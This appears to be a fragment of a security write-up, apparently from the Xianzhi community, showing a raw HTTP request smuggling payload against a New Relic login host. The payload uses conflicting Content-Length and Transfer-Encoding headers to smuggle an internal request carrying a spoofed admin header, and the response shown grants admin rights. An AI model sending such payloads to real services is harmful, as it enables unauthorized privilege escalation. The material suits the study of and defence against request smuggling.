 POST /login HTTP/1.1
Host: login.newrelic.com
Content-Length: 564
Transfer-Encoding: chunked
Transfer-encoding: cow
0
POST /internal_api/934454/session HTTP/1.1
Host: alerts.newrelic.com
X-Forwarded-Proto: https
Service-Gateway-Account-Id: 934454
Service-Gateway-Is-Newrelic-Admin: true
Content-Length: 6
…
x=123GET...
HTTP/1.1 200 OK
{
"user": {
"account_id": 934454,
"is_newrelic_admin": true
},
"current_account_id": 934454
…
}
先知社区